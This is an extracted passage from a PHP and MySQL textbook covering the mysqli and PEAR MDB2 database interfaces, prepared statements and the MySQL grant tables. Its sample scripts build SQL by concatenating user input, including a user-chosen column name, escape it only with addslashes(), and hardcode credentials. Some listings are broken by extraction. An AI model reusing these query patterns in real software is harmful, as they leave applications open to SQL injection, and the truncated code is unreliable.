When we looked at this file in Chapter 2,“Storing <strong>and</strong> Retrieving Data,” we mentioned<br />
that relational database systems make a lot of these storage <strong>and</strong> retrieval tasks easier, safer,<br />
<strong>and</strong> more efficient in a web application. Now, having worked with <strong>MySQL</strong> to create a<br />
database, we can begin connecting this database to a web-based front end.<br />
In this chapter, we explain how to access the Book-O-Rama database from the <strong>Web</strong><br />
using <strong>PHP</strong>.You learn how to read from <strong>and</strong> write to the database <strong>and</strong> how to filter<br />
potentially troublesome input data.<br />
Key topics covered in this chapter include<br />
n How web database architectures work<br />
n Querying a database from the <strong>Web</strong> using the basic steps<br />
n Setting up a connection<br />
n Getting information about available databases<br />
n Choosing a database to use<br />
n Querying the database<br />
n Retrieving the query results<br />
n Disconnecting from the database<br />
n Putting new information in the database<br />
n Using prepared statements<br />
n Using other <strong>PHP</strong>-database interfaces<br />
n Using a generic database interface: PEAR MDB2
268 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
How <strong>Web</strong> Database Architectures Work<br />
In Chapter 8,“Designing Your <strong>Web</strong> Database,” we outlined how web database architectures<br />
work. Just to remind you, here are the steps:<br />
1. A user’s web browser issues an HTTP request for a particular web page. For example,<br />
the user might have requested a search for all the books written by Michael<br />
Morgan at Book-O-Rama, using an HTML form.The search results page is called<br />
results.php.<br />
2. The web server receives the request for results.php, retrieves the file, <strong>and</strong> passes<br />
it to the <strong>PHP</strong> engine for processing.<br />
3. The <strong>PHP</strong> engine begins parsing the script. Inside the script is a comm<strong>and</strong> to connect<br />
to the database <strong>and</strong> execute a query (perform the search for books). <strong>PHP</strong><br />
opens a connection to the <strong>MySQL</strong> server <strong>and</strong> sends on the appropriate query.<br />
4. The <strong>MySQL</strong> server receives the database query, processes it, <strong>and</strong> sends the results—<br />
a list of books—back to the <strong>PHP</strong> engine.<br />
5. The <strong>PHP</strong> engine finishes running the script.This usually involves formatting the<br />
query results nicely in HTML. It then returns the resulting HTML to the web<br />
server.<br />
6. The web server passes the HTML back to the browser, where the user can see the<br />
list of books she requested.<br />
Now you have an existing <strong>MySQL</strong> database, so you can write the <strong>PHP</strong> code to perform<br />
the preceding steps. Begin with the search form.The code for this plain HTML form is<br />
shown in Listing 11.1.<br />
Listing 11.1<br />
search.html— Book-O-Rama’s Database Search Page<br />
<br />
<br />
Book-O-Rama Catalog Search<br />
<br />
<br />
Book-O-Rama Catalog Search<br />
<br />
Choose Search Type:<br />
<br />
Author<br />
Title<br />
ISBN<br />
<br />
<br />
Enter Search Term:<br />
<br />
How <strong>Web</strong> Database Architectures Work<br />
269<br />
Listing 11.1<br />
<br />
<br />
<br />
<br />
Continued<br />
This HTML form is reasonably straightforward.The output of this HTML is shown in<br />
Figure 11.1.<br />
Figure 11.1<br />
The search form is quite general, so you can search for a book<br />
by its title, author, or ISBN.<br />
The script that will be called when the Search button is clicked is results.php. It is<br />
listed in full in Listing 11.2.Through the course of this chapter, we discuss what this<br />
script does <strong>and</strong> how it works.<br />
Listing 11.2 results.php—This Script Retrieves Search Results from the <strong>MySQL</strong><br />
Database <strong>and</strong> Formats Them for Display<br />
<br />
<br />
Book-O-Rama Search Results<br />
<br />
<br />
Book-O-Rama Search Results<br />
270 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Listing 11.2<br />
Continued<br />
if (!$searchtype || !$searchterm) {<br />
echo 'You have not entered search details. Please go back <strong>and</strong> try again.';<br />
exit;<br />
}<br />
if (!get_magic_quotes_gpc()){<br />
$searchtype = addslashes($searchtype);<br />
$searchterm = addslashes($searchterm);<br />
}<br />
@ $db = new mysqli('localhost', 'bookorama', 'bookorama123', 'books');<br />
if (mysqli_connect_errno()) {<br />
echo 'Error: Could not connect to database. Please try again later.';<br />
exit;<br />
}<br />
$query = "select * from books where ".$searchtype." like '%".$searchterm."%'";<br />
$result = $db->query($query);<br />
$num_results = $result->num_rows;<br />
echo "Number of books found: ".$num_results."";<br />
for ($i=0; $i fetch_assoc();<br />
echo "".($i+1).". Title: ";<br />
echo htmlspecialchars(stripslashes($row['title']));<br />
echo "Author: ";<br />
echo stripslashes($row['author']);<br />
echo "ISBN: ";<br />
echo stripslashes($row['isbn']);<br />
echo "Price: ";<br />
echo stripslashes($row['price']);<br />
echo "";<br />
}<br />
$result->free();<br />
$db->close();<br />
?><br />
<br />
Querying a Database from the <strong>Web</strong><br />
271<br />
Note that this script allows you to enter the <strong>MySQL</strong> wildcard characters % <strong>and</strong> _<br />
(underscore).This capability can be useful for the user, but you can escape these characters<br />
if they will cause a problem for your application.<br />
Figure 11.2 illustrates the results of using this script to perform a search.<br />
Figure 11.2 The results of searching the database for books about Java are<br />
presented in a web page using the results.php script.<br />
Querying a Database from the <strong>Web</strong><br />
In any script used to access a database from the <strong>Web</strong>, you follow some basic steps:<br />
1. Check <strong>and</strong> filter data coming from the user.<br />
2. Set up a connection to the appropriate database.<br />
3. Query the database.<br />
4. Retrieve the results.<br />
5. Present the results back to the user.<br />
These are the steps we followed in the script results.php, so now let’s go through each<br />
of them in turn.<br />
Checking <strong>and</strong> Filtering Input Data<br />
You begin the script by stripping any whitespace that the user might have inadvertently<br />
entered at the beginning or end of his search term.You do this by applying the function<br />
trim() to the value of $_POST['searchterm'] when giving it a shorter name:<br />
$searchterm=trim($_POST['searchterm']);
272 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
The next step is to verify that the user has entered a search term <strong>and</strong> selected a search<br />
type. Note that you check whether the user entered a search term after trimming whitespace<br />
from the ends of $searchterm. If you arrange these lines in the opposite order,<br />
you could encounter situations in which a user’s search term is not empty <strong>and</strong> therefore<br />
does not create an error message; instead, it is all whitespace, so it is deleted by trim():<br />
if (!$searchtype || !$searchterm) {<br />
echo "You have not entered search details. Please go back <strong>and</strong> try again.";<br />
exit;<br />
}<br />
You check the $searchtype variable, even though in this case it’s coming from an<br />
HTML SELECT.You might ask why you should bother checking data that has to be filled<br />
in. It’s important to remember that there might be more than one interface to your database.<br />
For example, Amazon has many affiliates who use its search interface. Also, it’s sensible<br />
to screen data in case of any security problems that can arise because of users coming<br />
from different points of entry.<br />
When you plan to use any data input by a user, you need to filter it appropriately for<br />
any control characters. As you might remember, in Chapter 4,“String Manipulation <strong>and</strong><br />
Regular Expressions,” we described the functions addslashes(), stripslashes(), <strong>and</strong><br />
get_magic_quotes_gpc().You need to escape data when submitting any user input to a<br />
database such as <strong>MySQL</strong>.<br />
In this case, you check the value of the get_magic_quotes_gpc() function. It tells<br />
you whether quoting is being done automatically. If it is not, you use addslashes() to<br />
escape the data:<br />
if (!get_magic_quotes_gpc()) {<br />
$searchtype = addslashes($searchtype);<br />
$searchterm = addslashes($searchterm);<br />
}<br />
You also use stripslashes() on the data coming back from the database. If the magic<br />
quotes feature is turned on, the data will have slashes in it when it comes back from the<br />
database, so you need to take them out.<br />
Here you use the function htmlspecialchars() to encode characters that have special<br />
meanings in HTML.The current test data does not include any ampers<strong>and</strong>s (&), less<br />
than (), or double quotation mark (“) symbols, but many fine book<br />
titles contain an ampers<strong>and</strong>. By using this function, you can eliminate future errors.<br />
Setting Up a Connection<br />
The <strong>PHP</strong> library for connecting to <strong>MySQL</strong> is called mysqli (the i st<strong>and</strong>s for improved).<br />
When using the mysqli library in <strong>PHP</strong>, you can use either an object-oriented or procedural<br />
syntax.
Querying a Database from the <strong>Web</strong><br />
273<br />
You use the following line in the script to connect to the <strong>MySQL</strong> server:<br />
@ $db = new mysqli('localhost', 'bookorama', 'bookorama123', 'books');<br />
This line instantiates the mysqli class <strong>and</strong> creates a connection to host localhost with<br />
username bookorama, <strong>and</strong> password bookorama123.The connection is set up to use the<br />
database called books.<br />
Using this object-oriented approach, you can now invoke methods on this object to<br />
access the database. If you prefer a procedural approach, mysqli allows for this, too.To<br />
connect in a procedural fashion, you use<br />
@ $db = mysqli_connect('localhost', 'bookorama', 'bookorama123', 'books');<br />
This function returns a resource rather than an object.This resource represents the connection<br />
to the database, <strong>and</strong> if you are using the procedural approach, you will need to<br />
pass this resource in to all the other mysqli functions.This is very similar to the way the<br />
file-h<strong>and</strong>ling functions, such as fopen(), work.<br />
Most of the mysqli functions have an object-oriented interface <strong>and</strong> a procedural<br />
interface. Generally, the differences are that the procedural version function names start<br />
with mysqli_ <strong>and</strong> require you to pass in the resource h<strong>and</strong>le you obtained from<br />
mysqli_connect(). Database connections are an exception to this rule because they can<br />
be made by the mysqli object’s constructor.<br />
The result of your attempt at connection is worth checking because none of the rest of<br />
code will work without a valid database connection.You do this using the following code:<br />
if (mysqli_connect_errno()) {<br />
echo 'Error: Could not connect to database. Please try again later.';<br />
exit;<br />
}<br />
(This code is the same for the object-oriented <strong>and</strong> procedural versions.) The<br />
mysqli_connect_errno() function returns an error number on error, or zero on success.<br />
Note that when you connect to the database, you begin the line of code with the<br />
error suppression operator, @.This way, you can h<strong>and</strong>le any errors gracefully. (This could<br />
also be done with exceptions, which we have not used in this simple example.)<br />
Bear in mind that there is a limit to the number of <strong>MySQL</strong> connections that can<br />
exist at the same time.The <strong>MySQL</strong> parameter max_connections determines what this<br />
limit is.The purpose of this parameter <strong>and</strong> the related Apache parameter MaxClients is<br />
to tell the server to reject new connection requests instead of allowing machine<br />
resources to be completely used up at busy times or when software has crashed.<br />
You can alter both of these parameters from their default values by editing the configuration<br />
files.To set MaxClients in Apache, edit the httpd.conf file on your system.<br />
To set max_connections for <strong>MySQL</strong>, edit the file my.conf.
274 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Choosing a Database to Use<br />
Remember that when you are using <strong>MySQL</strong> from a comm<strong>and</strong>-line interface, you need<br />
to tell it which database you plan to use with a comm<strong>and</strong> such as<br />
use books;<br />
You also need to do this when connecting from the <strong>Web</strong>.The database to use is specified<br />
as a parameter to the mysqli constructor or the mysqli_connect() function. If you<br />
want to change the default database, you can do so with the mysqli_select_db() function.<br />
It can be accessed as either<br />
$db->select_db(dbname)<br />
or as<br />
mysqli_select_db(db_resource, db_name)<br />
Here, you can see the similarity between the functions that we described before:The<br />
procedural version begins with mysqli_ <strong>and</strong> requires the extra database h<strong>and</strong>le<br />
parameter.<br />
Querying the Database<br />
To actually perform the query, you can use the mysqli_query() function. Before doing<br />
this, however, it’s a good idea to set up the query you want to run:<br />
$query = "select * from books where ".$searchtype." like '%".$searchterm."%'";<br />
In this case, you search for the user-input value ($searchterm) in the field the user specified<br />
($searchtype). Notice the use of like for matching rather than equal: it’s usually<br />
a good idea to be more tolerant in a database search.<br />
Tip<br />
Remember that the query you send to <strong>MySQL</strong> does not need a semicolon at the end of it, unlike a query you<br />
type into the <strong>MySQL</strong> monitor.<br />
You can now run the query:<br />
$result = $db->query($query);<br />
Or, if you want to use the procedural interface, you use<br />
$result = mysqli_query($db, $query);<br />
You pass in the query you want to run <strong>and</strong>, in the procedural interface, the database link<br />
(again, in this case $db).<br />
The object-oriented version returns a result object; the procedural version returns a<br />
result resource. (This is similar to the way the connection functions work.) Either way,
Querying a Database from the <strong>Web</strong><br />
275<br />
you store the result in a variable ($result) for later use.This function returns false on<br />
failure.<br />
Retrieving the Query Results<br />
A large variety of functions is available to break the results out of the result object or<br />
identifier in different ways.The result object or identifier is the key to accessing the rows<br />
returned by the query.<br />
In this example, you counted the number of rows returned <strong>and</strong> also used the<br />
mysqli_fetch_assoc() function.<br />
When you use the object-oriented approach, the number of rows returned is stored<br />
in the num_rows member of the result object, <strong>and</strong> you can access it as follows:<br />
$num_results = $result->num_rows;<br />
When you use a procedural approach, the function mysqli_num_rows() gives you the<br />
number of rows returned by the query.You should pass it the result identifier, like this:<br />
$num_results = mysqli_num_rows($result);<br />
It’s useful to know this if you plan to process or display the results, because you now<br />
know how many there are <strong>and</strong> can loop through them:<br />
for ($i=0; $i fetch_assoc() (or<br />
mysqli_fetch_assoc()).The loop does not execute if no rows are returned.This is a<br />
function that takes each row from the resultset <strong>and</strong> returns the row as an array, with each<br />
key an attribute name <strong>and</strong> each value the corresponding value in the array:<br />
$row = $result->fetch_assoc();<br />
Or you can use a procedural approach:<br />
$row = mysqli_fetch_assoc($result);<br />
Given the array $row, you can go through each field <strong>and</strong> display it appropriately, as<br />
shown in this example:<br />
echo "ISBN: ";<br />
echo stripslashes($row['isbn']);<br />
As previously mentioned, you call stripslashes() to tidy up the value before displaying<br />
it.
276 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Several variations can be used to get results from a result identifier. Instead of an array<br />
with named keys, you can retrieve the results in an enumerated array with<br />
mysqli_fetch_row(), as follows:<br />
$row = $result->fetch_row($result);<br />
or<br />
$row = mysqli_fetch_row($result);<br />
The attribute values are listed in each of the array values $row[0], $row[1], <strong>and</strong> so on.<br />
(The mysqli_fetch_array() function allows you to fetch a row as either or both kinds<br />
of array.)<br />
You could also fetch a row into an object with the mysqli_fetch_object() function:<br />
$row = $result->fetch_object();<br />
or<br />
$row = mysqli_fetch_object($result);<br />
You can then access each of the attributes via $row->title, $row->author, <strong>and</strong> so on.<br />
Disconnecting from the Database<br />
You can free up your resultset by calling either<br />
$result->free();<br />
or<br />
mysqli_free_result($result);<br />
You can then use<br />
$db->close();<br />
or<br />
mysqli_close($db);<br />
to close a database connection. Using this comm<strong>and</strong> isn’t strictly necessary because the<br />
connection will be closed when a script finishes execution anyway.<br />
Putting New Information in the Database<br />
Inserting new items into the database is remarkably similar to getting items out of the<br />
database.You follow the same basic steps: make a connection, send a query, <strong>and</strong> check the<br />
results. In this case, the query you send is an INSERT rather than a SELECT.<br />
Although this process is similar, looking at an example can sometimes be useful. In<br />
Figure 11.3, you can see a basic HTML form for putting new books into the database.<br />
The HTML for this page is shown in Listing 11.3.
Putting New Information in the Database<br />
277<br />
Figure 11.3<br />
This interface for putting new books into the database could be<br />
used by Book-O-Rama’s staff.<br />
Listing 11.3<br />
newbook.html— HTML for the Book Entry Page<br />
<br />
<br />
Book-O-Rama - New Book Entry<br />
<br />
<br />
Book-O-Rama - New Book Entry<br />
<br />
<br />
<br />
ISBN<br />
<br />
<br />
<br />
Author<br />
<br />
<br />
<br />
Title<br />
<br />
<br />
<br />
Price $<br />
278 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Listing 11.3<br />
Continued<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
<br />
The results of this form are passed along to insert_book.php, a script that takes the<br />
details, performs some minor validations, <strong>and</strong> attempts to write the data into the database.The<br />
code for this script is shown in Listing 11.4.<br />
Listing 11.4<br />
insert_book.php— This Script Writes New Books into the Database<br />
<br />
<br />
Book-O-Rama Book Entry Results<br />
<br />
<br />
Book-O-Rama Book Entry Results<br />
Putting New Information in the Database<br />
279<br />
Listing 11.4<br />
Continued<br />
$query = "insert into books values<br />
('".$isbn."', '".$author."', '".$title."', '".$price."')";<br />
$result = $db->query($query);<br />
if ($result) {<br />
echo $db->affected_rows." book inserted into database.";<br />
} else {<br />
echo "An error has occurred. The item was not added.";<br />
}<br />
$db->close();<br />
?><br />
<br />
<br />
The results of successfully inserting a book are shown in Figure 11.4.<br />
Figure 11.4<br />
The script completes successfully <strong>and</strong> reports that the book has<br />
been added to the database.<br />
If you look at the code for insert_book.php, you can see that much of it is similar to<br />
the script you wrote to retrieve data from the database.You check that all the form fields<br />
were filled in, <strong>and</strong> you format them correctly for insertion into the database (if required)<br />
with addslashes():<br />
if (!get_magic_quotes_gpc()) {<br />
$isbn = addslashes($isbn);
280 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
$author = addslashes($author);<br />
$title = addslashes($title);<br />
$price = doubleval($price);<br />
}<br />
Because the price is stored in the database as a float, you don’t want to put slashes into<br />
it.You can achieve the same effect of filtering out any odd characters on this numerical<br />
field by calling doubleval(), which we discussed in Chapter 1,“<strong>PHP</strong> Crash Course.”<br />
This also takes care of any currency symbols that the user might have typed into the<br />
form.<br />
Again, you connect to the database by instantiating the mysqli object <strong>and</strong> setting up<br />
a query to send to the database. In this case, the query is an SQL INSERT:<br />
$query = "insert into books values<br />
('".$isbn."', '".$author."', '".$title."', '".$price."')";<br />
$result = $db->query($query);<br />
This query is executed on the database by calling $db->query() (or mysqli_query() if<br />
you want to do things procedurally).<br />
One significant difference between using INSERT <strong>and</strong> SELECT is in the use of<br />
mysqli_affected_rows().This is a function in the procedural version or a class member<br />
variable in the object-oriented version:<br />
echo $db->affected_rows." book inserted into database.";<br />
In the previous script, you used mysqli_num_rows() to determine how many rows were<br />
returned by a SELECT.When you write queries that change the database, such as<br />
INSERTs, DELETEs, <strong>and</strong> UPDATEs, you should use mysqli_affected_rows() instead.<br />
We’ve now covered the basics of using <strong>MySQL</strong> databases from <strong>PHP</strong>.<br />
Using Prepared Statements<br />
The mysqli library supports the use of prepared statements.They are useful for speeding<br />
up execution when you are performing large numbers of the same query with different<br />
data.They also protect against SQL injection-style attacks.<br />
The basic concept of a prepared statement is that you send a template of the query<br />
you want to execute to <strong>MySQL</strong> <strong>and</strong> then send the data separately.You can send multiple<br />
lots of the same data to the same prepared statement; this capability is particularly useful<br />
for bulk inserts.<br />
You could use prepared statements in the insert_book.php script, as follows:<br />
$query = "insert into books values(?, ?, ?, ?)";<br />
$stmt = $db->prepare($query);<br />
$stmt->bind_param("sssd", $isbn, $author, $title, $price);<br />
$stmt->execute();<br />
echo $stmt->affected_rows.' book inserted into database.';<br />
$stmt->close();
Using Prepared Statements<br />
281<br />
Let’s consider this code line by line.<br />
When you set up the query, instead of substituting in the variables as done previously,<br />
you put in question marks for each piece of data.You should not put any quotation<br />
marks or other delimiters around these question marks.<br />
The second line is a call to $db->prepare(), which is called mysqli_stmt_<br />
prepare() in the procedural version.This line constructs a statement object or resource<br />
that you will then use to do the actual processing.<br />
The statement object has a method called bind_param(). (In the procedural version,<br />
it is called mysqli_stmt_bind_param().) The purpose of bind_param() is to tell <strong>PHP</strong><br />
which variables should be substituted for the question marks.The first parameter is a format<br />
string, not unlike the format string used in printf().The value you are passing<br />
here (“sssd”) means that the four parameters are a string, a string, a string, <strong>and</strong> a double,<br />
respectively. Other possible characters in the format string are i for integer <strong>and</strong> b for<br />
blob. After this parameter, you should list the same number of variables as you have question<br />
marks in your statement.They will be substituted in this order.<br />
The call to $stmt->execute() (mysqli_stmt_execute() in the procedural version)<br />
actually runs the query.You can then access the number of affected rows <strong>and</strong> close the<br />
statement.<br />
So how is this prepared statement useful? The clever thing is that you can change the<br />
values of the four bound variables <strong>and</strong> re-execute the statement without having to reprepare.This<br />
capability is useful for looping through bulk inserts.<br />
As well as binding parameters, you can bind results. For SELECT type queries, you can<br />
use $stmt->bind_result() (or mysqli_stmt_bind_result()) to provide a list of variables<br />
that you would like the result columns to be filled into. Each time you call $stmt-<br />
>fetch() (or mysqli_stmt_fetch()), column values from the next row in the resultset<br />
are filled into these bound variables. For example, in the book search script you looked<br />
at earlier, you could use<br />
$stmt->bind_result($isbn, $author, $title, $price);<br />
to bind these four variables to the four columns that will be returned from the query.<br />
After calling<br />
$stmt->execute();<br />
you can call<br />
$stmt->fetch();<br />
in the loop. Each time this is called, it fetches the next result row into the four bound<br />
variables.<br />
You can also use mysqli_stmt_bind_param() <strong>and</strong> mysqli_stmt_bind_result() in<br />
the same script.
282 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Using Other <strong>PHP</strong>-Database Interfaces<br />
<strong>PHP</strong> supports libraries for connecting to a large number of databases, including Oracle,<br />
Microsoft SQL Server, <strong>and</strong> PostgreSQL.<br />
In general, the principles of connecting to <strong>and</strong> querying any of these databases are<br />
much the same.The individual function names vary, <strong>and</strong> different databases have slightly<br />
different functionality, but if you can connect to <strong>MySQL</strong>, you should be able to easily<br />
adapt your knowledge to any of the others.<br />
If you want to use a database that doesn’t have a specific library available in <strong>PHP</strong>, you<br />
can use the generic ODBC functions. ODBC, which st<strong>and</strong>s for Open Database<br />
Connectivity, is a st<strong>and</strong>ard for connections to databases. It has the most limited functionality<br />
of any of the function sets, for fairly obvious reasons. If you have to be compatible<br />
with everything, you can’t exploit the special features of anything.<br />
In addition to the libraries that come with <strong>PHP</strong>, available database abstraction classes<br />
such as MDB2 allow you to use the same function names for each type of database.<br />
Using a Generic Database Interface: PEAR MDB2<br />
Let’s look at a brief example using the PEAR MDB2 abstraction layer.This is one of the<br />
most widely used of all the PEAR components. Instructions for installing the MDB2<br />
abstraction layer can be found in the “PEAR Installation” section in Appendix A,<br />
“Installing <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong>.”<br />
For comparative purposes, let’s look at how you could write the search results script<br />
differently using MDB2.<br />
Listing 11.5 results_generic.php—Retrieves Search Results from the <strong>MySQL</strong><br />
Database <strong>and</strong> Formats Them for Display<br />
<br />
<br />
Book-O-Rama Search Results<br />
<br />
<br />
Book-O-Rama Search Results<br />
Using Other <strong>PHP</strong>-Database Interfaces<br />
283<br />
Listing 11.5<br />
Continued<br />
$searchterm = addslashes($searchterm);<br />
}<br />
// set up for using PEAR MDB2<br />
require_once('MDB2.php');<br />
$user = 'bookorama';<br />
$pass = 'bookorama123';<br />
$host = 'localhost';<br />
$db_name = 'books';<br />
// set up universal connection string or DSN<br />
$dsn = "mysqli://".$user.":".$pass."@".$host."/".$db_name;<br />
// connect to database<br />
$db = &MDB2::connect($dsn);<br />
// check if connection worked<br />
if (MDB2::isError($db)) {<br />
echo $db->getMessage();<br />
exit;<br />
}<br />
// perform query<br />
$query = "select * from books where ".$searchtype." like '%".$searchterm."%'";<br />
$result = $db->query($query);<br />
// check that result was ok<br />
if (MDB2::isError($result)) {<br />
echo $db->getMessage();<br />
exit;<br />
}<br />
// get number of returned rows<br />
$num_results = $result->numRows();<br />
// display each returned row<br />
for ($i=0; $i fetchRow(MDB2_FETCHMODE_ASSOC);<br />
echo "".($i+1).". Title: ";<br />
echo htmlspecialchars(stripslashes($row['title']));<br />
echo "Author: ";<br />
echo stripslashes($row['author']);<br />
echo "ISBN: ";<br />
echo stripslashes($row['isbn']);
284 Chapter 11 Accessing Your <strong>MySQL</strong> Database from the <strong>Web</strong> with <strong>PHP</strong><br />
Listing 11.5<br />
}<br />
Continued<br />
echo "Price: ";<br />
echo stripslashes($row['price']);<br />
echo "";<br />
// disconnect from database<br />
$db->disconnect();<br />
?><br />
<br />
<br />
Let’s examine what you do differently in this script.<br />
To connect to the database, you use the line<br />
$db = MDB2::connect($dsn);<br />
This function accepts a universal connection string that contains all the parameters necessary<br />
to connect to the database.You can see this if you look at the format of the connection<br />
string:<br />
$dsn = "mysqli://".$user.":".$pass."@".$host."/".$db_name;<br />
After this, you check to see whether the connection was unsuccessful using the<br />
isError() method <strong>and</strong>, if so, print the error message <strong>and</strong> exit:<br />
if (MDB2::isError($db)) {<br />
echo $db->getMessage();<br />
exit;<br />
}<br />
Assuming everything has gone well, you then set up a query <strong>and</strong> execute it as follows:<br />
$result = $db->query($query);<br />
You can check the number of rows returned:<br />
$num_results = $result->numRows();<br />
You retrieve each row as follows:<br />
$row = $result->fetchRow(DB_FETCHMODE_ASSOC);<br />
The generic method fetchRow()can fetch a row in many formats; the parameter<br />
MDB2_FETCHMODE_ASSOC tells it that you would like the row returned as an<br />
associative array.<br />
After outputting the returned rows, you finish by closing the database connection:<br />
$db->disconnect();<br />
As you can see, this generic example is similar to the first script.
Next<br />
285<br />
The advantages of using MDB2 are that you need to remember only one set of database<br />
functions <strong>and</strong> that the code will require minimal changes if you decide to change<br />
the database software.<br />
Because this is a <strong>MySQL</strong> book, we use the <strong>MySQL</strong> native libraries for extra speed<br />
<strong>and</strong> flexibility.You might want to use the MDB2 package in your projects because sometimes<br />
the use of an abstraction layer can be extremely helpful.<br />
Further Reading<br />
For more information on connecting <strong>MySQL</strong> <strong>and</strong> <strong>PHP</strong> together, you can read the<br />
appropriate sections of the <strong>PHP</strong> <strong>and</strong> <strong>MySQL</strong> manuals.<br />
For more information on ODBC, visit http://www.webopedia.com/TERM/O/<br />
ODBC.html.<br />
Next<br />
In the next chapter, we go into more detail about <strong>MySQL</strong> administration <strong>and</strong> discuss<br />
how to optimize databases.
12<br />
Advanced <strong>MySQL</strong> Administration<br />
IN THIS CHAPTER, WE COVER SOME MORE ADVANCED <strong>MySQL</strong> topics, including<br />
advanced privileges, security, <strong>and</strong> optimization.<br />
Key topics covered in this chapter include<br />
n Underst<strong>and</strong>ing the privilege system in detail<br />
n Making your <strong>MySQL</strong> database secure<br />
n Getting more information about databases<br />
n Speeding things up with indexes<br />
n Optimizing your database<br />
n Backing up <strong>and</strong> recovering<br />
n Implementing replication<br />
Underst<strong>and</strong>ing the Privilege System in Detail<br />
Chapter 9,“Creating Your <strong>Web</strong> Database,” described the process of setting up users <strong>and</strong><br />
granting them privileges.You saw how to do this with the GRANT comm<strong>and</strong>. If you’re<br />
going to administer a <strong>MySQL</strong> database, underst<strong>and</strong>ing exactly what GRANT does <strong>and</strong> how<br />
it works can be useful.<br />
When you issue a GRANT statement, it affects tables in the special database called<br />
mysql. Privilege information is stored in six tables in this database. Given this fact, when<br />
granting privileges on databases, you should be cautious about granting access to the<br />
mysql database.<br />
You can look at what’s in the mysql database by logging in as an administrator <strong>and</strong><br />
typing<br />
use mysql;
288 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
If you do this, you can then view the tables in this database as usual by typing<br />
show tables;<br />
Your results look something like this:<br />
+---------------------------+<br />
| Tables_in_mysql |<br />
+---------------------------+<br />
| columns_priv |<br />
| db |<br />
| event |<br />
| func |<br />
| general_log |<br />
| help_category |<br />
| help_keyword |<br />
| help_relation |<br />
| help_topic |<br />
| host |<br />
| ndb_binlog_index |<br />
| plugin |<br />
| proc |<br />
| procs_priv |<br />
| servers |<br />
| slow_log |<br />
| tables_priv |<br />
| time_zone |<br />
| time_zone_leap_second |<br />
| time_zone_name |<br />
| time_zone_transition |<br />
| time_zone_transition_type |<br />
| user |<br />
+---------------------------+<br />
Each of these tables stores system information. Six of them—user, host, db,<br />
tables_priv, columns_priv, <strong>and</strong> procs priv—store privilege information.They are<br />
sometimes called grant tables.These tables vary in their specific function but all serve the<br />
same general function, which is to determine what users are <strong>and</strong> are not allowed to do.<br />
Each of them contains two types of fields: scope fields, which identify the user, host, <strong>and</strong><br />
part of a database that the privilege refers to; <strong>and</strong> privilege fields, which identify which<br />
actions can be performed by that user in that scope.<br />
The user <strong>and</strong> host tables are used to decide whether a user can connect to the<br />
<strong>MySQL</strong> server at all <strong>and</strong> whether she has any administrator privileges.The db <strong>and</strong> host<br />
tables determine which databases the user can access.The tables_priv table determines<br />
which tables within a database a user can use, the columns_priv table determines which<br />
columns within tables she has access to, <strong>and</strong> the procs priv table determines which<br />
routines a user can execute.
Underst<strong>and</strong>ing the Privilege System in Detail<br />
289<br />
The user Table<br />
The user table contains details of global user privileges. It determines whether a user is<br />
allowed to connect to the <strong>MySQL</strong> server at all <strong>and</strong> whether she has any global-level<br />
privileges—that is, privileges that apply to every database in the system.<br />
You can see the structure of this table by issuing a describe user; statement.The<br />
schema for the user table is shown in Table 12.1.<br />
Table 12.1<br />
Field<br />
Schema of the user Table in the mysql Database<br />
Type<br />
Host<br />
User<br />
Password<br />
Select_priv<br />
Insert_priv<br />
Update_priv<br />
Delete_priv<br />
Create_priv<br />
Drop_priv<br />
Reload_priv<br />
Shutdown_priv<br />
Process_priv<br />
File_priv<br />
Grant_priv<br />
References_priv<br />
Index_priv<br />
Alter_priv<br />
Show_db_priv<br />
Super_priv<br />
Create_tmp_table_priv<br />
Lock_tables_priv<br />
Execute_priv<br />
Repl_slave_priv<br />
Repl_client_priv<br />
Create_view_priv<br />
Show_view_priv<br />
Create_routine_priv<br />
Alter_routine_priv<br />
Create_user_priv<br />
Event_priv<br />
varchar(60)<br />
varchar(16)<br />
varchar(41)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(’N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum(‘N’,’Y’)<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')<br />
enum('N','Y')
290 Chapter 12 Advanced <strong>MySQL</strong> Administration<br />
Table 12.1<br />
Field<br />
Continued<br />
Type<br />
Trigger_priv<br />
enum('N','Y')<br />
ssl_type<br />
enum('','ANY','X509','SPECIFIED')<br />
ssl_cipher<br />
blob<br />
x509_issuer<br />
blob<br />
x509_subject blob max_questions int(11) unsigned<br />
max_updates<br />
int(11) unsigned<br />
max_connections<br />
int(11) unsigned<br />
max_user_connections int(11) unsigned<br />
Each row in this table corresponds to a set of privileges for a User coming from a Host<br />
<strong>and</strong> logging in with the password Password.These are the scope fields for this table<br />
because they describe the scope of the other fields, called privilege fields.<br />
The privileges listed in this table (<strong>and</strong> the others to follow) correspond to the privileges<br />
granted using GRANT in Chapter 9. For example, Select_priv corresponds to the<br />
privilege to run a SELECT comm<strong>and</strong>.<br />
If a user has a particular privilege, the value in that column will be Y. Conversely, if a<br />
